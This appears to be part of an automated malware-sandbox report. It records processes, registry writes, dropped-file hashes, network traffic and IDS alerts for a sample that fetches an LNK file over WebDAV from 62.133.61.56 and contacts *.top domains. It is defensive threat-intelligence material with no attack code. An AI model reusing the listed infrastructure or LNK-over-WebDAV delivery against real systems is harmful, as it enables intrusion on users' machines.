

| 2808 | "C:\Program Files\VideoLAN\VLC\vlc.exe" --started-from-file "C:\Users\admin\AppData\Roaming\video.mp4" | C:\Program Files\VideoLAN\VLC\vlc.exe | powershell.exe | ||||||||||||
User: admin Company: VideoLAN Integrity Level: MEDIUM Description: VLC media player Exit code: 0 Version: 3.0.11 Modules
| |||||||||||||||

| 2924 | "C:\Windows\system32\NOTEPAD.EXE" C:\Users\admin\AppData\Roaming\aaa.txt | C:\Windows\System32\notepad.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3404 | "C:\Windows\system32\notepad.exe" | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3608 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Windows\System32\forfiles.exe" | C:\Program Files\Notepad++\notepad++.exe | explorer.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Version: 7.91 Modules
| |||||||||||||||
Total events
41 378
Read events
41 101
Write events
195
Delete events
82
Modification events
| (PID) Process: | (3980) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPDaysSinceLastAutoMigration |
Value: 1 | |||
| (PID) Process: | (3980) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchLowDateTime |
Value: | |||
| (PID) Process: | (3980) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\TabbedBrowsing |
| Operation: | write | Name: | NTPLastLaunchHighDateTime |
Value: 31112563 | |||
| (PID) Process: | (3980) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateLowDateTime |
Value: | |||
| (PID) Process: | (3980) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\UrlBlockManager |
| Operation: | write | Name: | NextCheckForUpdateHighDateTime |
Value: 31112563 | |||
| (PID) Process: | (3980) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (3980) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (3980) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (3980) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (3980) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
Executable files
8
Suspicious files
33
Text files
23
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4044 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\07CEF2F654E3ED6050FFC9B6EB844250_3431D4C539FB2CFCB781821E9902850D | der | |
MD5:AD393E5B7479EFED96650BBB5AD97FFB | SHA256:043F20B8A992ABFD4629EA68FA871C92C4E1F1862C870FC426BB4ED24F903B6E | |||
| 4044 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\07CEF2F654E3ED6050FFC9B6EB844250_3431D4C539FB2CFCB781821E9902850D | binary | |
MD5:B1FEE0AD9215DEA5F76F4B849D48EE0A | SHA256:E74E4A099675100F936DE20BA9B466DBC66CC408FD413A87F5EFF68E5C74170B | |||
| 4044 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\B2FAF7692FD9FFBD64EDE317E42334BA_D7393C8F62BDE4D4CB606228BC7A711E | der | |
MD5:AAF642C144CB3BD3525180135CCD9CD4 | SHA256:7B74D59821064A65268409899C4DAB29B31D5A3B03F0A711A8D531E3998F8A92 | |||
| 4044 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\517B86ABD897C7B2D4ECD67EE3885B86 | der | |
MD5:F7C6139C61F9725427B78C38B8E10D69 | SHA256:6653ECB2F912DD97702A75BA15FAD3478F61E8DB20D47D65F226893CF6B153BE | |||
| 3980 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\EAF8AA29A62AB29E614331747385D816_F9E4DC0B9D5C777357D7DB8DEF51118A | der | |
MD5:FA27DFF174B98FB1BFB6A5A47F596530 | SHA256:A454FDAF65738FDA82B6341C9175D169B6AF8AE3DFA3631F53D17A2D68F4B36C | |||
| 4044 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\B2FAF7692FD9FFBD64EDE317E42334BA_D7393C8F62BDE4D4CB606228BC7A711E | binary | |
MD5:03042B20BA7C81ECF9EA50EB0339FF73 | SHA256:2CAA20264F96DE2427DBD52D7AAF9E33E4C197F6B4BC1090E0C7DED6F9F75A1C | |||
| 4044 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\517B86ABD897C7B2D4ECD67EE3885B86 | binary | |
MD5:CB2D7AD8511C2AE0D51963754FF32D03 | SHA256:84D7B96BD6635511FAC412420DF5C7724437444D463BDFD208F229EA79332FF9 | |||
| 3980 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\VersionManager\verACEB.tmp | xml | |
MD5:CBD0581678FA40F0EDCBC7C59E0CAD10 | SHA256:159BD4343F344A08F6AF3B716B6FA679859C1BD1D7030D26FF5EF0255B86E1D9 | |||
| 3980 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\80237EE4964FC9C409AAF55BF996A292_C0427F5F77D9B3A439FC620EDAAB6177 | binary | |
MD5:69FC6AC18D485732D854E7321E90A5CD | SHA256:A52E26AB8C7C45069BCF3C46DCF32112AFBA77FBF3298A0ED4B4E33EFB149120 | |||
| 3980 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\7423F88C7F265F0DEFC08EA88C3BDE45_AA1E8580D4EBC816148CE81268683776 | der | |
MD5:687CDB0EEA2DFECEAA4A040CF3A968C4 | SHA256:8A8DB8D7E0E0FEC7A89E599FD742586EC2FFC6DC999FFD150A375548F32332A5 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
40
TCP/UDP connections
36
DNS requests
28
Threats
19
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4044 | iexplore.exe | GET | 304 | 2.19.126.163:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?50242446d4326aec | unknown | — | — | unknown |
4044 | iexplore.exe | GET | 304 | 2.19.126.163:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?d1fc3241a5fb83c4 | unknown | — | — | unknown |
4044 | iexplore.exe | GET | 200 | 104.18.38.233:80 | http://ocsp.comodoca.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRTtU9uFqgVGHhJwXZyWCNXmVR5ngQUoBEKIz6W8Qfs4q8p74Klf9AwpLQCEDlyRDr5IrdR19NsEN0xNZU%3D | unknown | — | — | unknown |
4044 | iexplore.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTNMNJMNDqCqx8FcBWK16EHdimS6QQUU3m%2FWqorSs9UgOHYm8Cd8rIDZssCEH1bUSa0droR23QWC7xTDac%3D | unknown | — | — | unknown |
3980 | iexplore.exe | GET | 304 | 2.19.126.163:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?a0d881e768a03905 | unknown | — | — | unknown |
4044 | iexplore.exe | GET | 200 | 104.18.38.233:80 | http://ocsp.sectigo.com/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRDC9IOTxN6GmyRjyTl2n4yTUczyAQUjYxexFStiuF36Zv5mwXhuAGNYeECEQCb80pEPlZ04x2fAu4YLy1O | unknown | — | — | unknown |
3980 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAzlnDD9eoNTLi0BRrMy%2BWU%3D | unknown | — | — | unknown |
4044 | iexplore.exe | OPTIONS | 200 | 62.133.61.56:80 | http://62.133.61.56/ | unknown | — | — | unknown |
3980 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | unknown |
840 | svchost.exe | OPTIONS | 200 | 62.133.61.56:80 | http://62.133.61.56/Downloads | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4044 | iexplore.exe | 89.187.169.3:443 | — | Datacamp Limited | DE | unknown |
4044 | iexplore.exe | 2.19.126.163:80 | ctldl.windowsupdate.com | Akamai International B.V. | DE | unknown |
1088 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4044 | iexplore.exe | 104.18.38.233:80 | ocsp.comodoca.com | CLOUDFLARENET | — | shared |
4044 | iexplore.exe | 172.64.149.23:80 | ocsp.comodoca.com | CLOUDFLARENET | US | unknown |
3980 | iexplore.exe | 89.187.169.3:443 | — | Datacamp Limited | DE | unknown |
3980 | iexplore.exe | 2.19.126.163:80 | ctldl.windowsupdate.com | Akamai International B.V. | DE | unknown |
3980 | iexplore.exe | 2.23.209.187:443 | www.bing.com | Akamai International B.V. | GB | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ctldl.windowsupdate.com |
| whitelisted |
ocsp.comodoca.com |
| whitelisted |
ocsp.usertrust.com |
| whitelisted |
ocsp.sectigo.com |
| whitelisted |
api.bing.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
iecvlist.microsoft.com |
| whitelisted |
r20swj13mr.microsoft.com |
| whitelisted |
ieonline.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
840 | svchost.exe | Misc activity | ET INFO LNK File Downloaded via HTTP |
840 | svchost.exe | Potential Corporate Privacy Violation | POLICY [ANY.RUN] A suspicious Lnk file was downloaded causing the exe file to be executed |
840 | svchost.exe | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |
840 | svchost.exe | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |
840 | svchost.exe | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Retrieves Properties of a Lnk file via WebDAV |
840 | svchost.exe | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |
1088 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
2744 | Sеtup.exe | Potentially Bad Traffic | ET INFO HTTP Request to a *.top domain |
840 | svchost.exe | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |
840 | svchost.exe | Misc activity | ET HUNTING Successful PROPFIND Response for Application Media Type |
4 ETPRO signatures available at the full report
Process | Message |
|---|---|
vlc.exe | main libvlc debug: configured with ../extras/package/win32/../../../configure '--enable-update-check' '--enable-lua' '--enable-faad' '--enable-flac' '--enable-theora' '--enable-avcodec' '--enable-merge-ffmpeg' '--enable-dca' '--enable-mpc' '--enable-libass' '--enable-schroedinger' '--enable-realrtsp' '--enable-live555' '--enable-dvdread' '--enable-shout' '--enable-goom' '--enable-caca' '--enable-qt' '--enable-skins2' '--enable-sse' '--enable-mmx' '--enable-libcddb' '--enable-zvbi' '--disable-telx' '--enable-nls' '--host=i686-w64-mingw32' '--with-breakpad=https://win.crashes.videolan.org' 'host_alias=i686-w64-mingw32' 'PKG_CONFIG_LIBDIR=/home/jenkins/workspace/vlc-release/windows/vlc-release-win32-x86/contrib/i686-w64-mingw32/lib/pkgconfig'
|
vlc.exe | main libvlc debug: VLC media player - 3.0.11 Vetinari
|
vlc.exe | main libvlc debug: Copyright © 1996-2020 the VideoLAN team
|
vlc.exe | main libvlc debug: min period: 1 ms, max period: 1000000 ms
|
vlc.exe | main libvlc debug: using multimedia timers as clock source
|
vlc.exe | main libvlc debug: revision 3.0.11-0-gdc0c5ced72
|
vlc.exe | main libvlc debug: searching plug-in modules
|
vlc.exe | main libvlc debug: loading plugins cache file C:\Program Files\VideoLAN\VLC\plugins\plugins.dat
|
vlc.exe | main libvlc debug: recursively browsing `C:\Program Files\VideoLAN\VLC\plugins'
|
vlc.exe | main libvlc error: stale plugins cache: modified C:\Program Files\VideoLAN\VLC\plugins\access\libaccess_concat_plugin.dll
|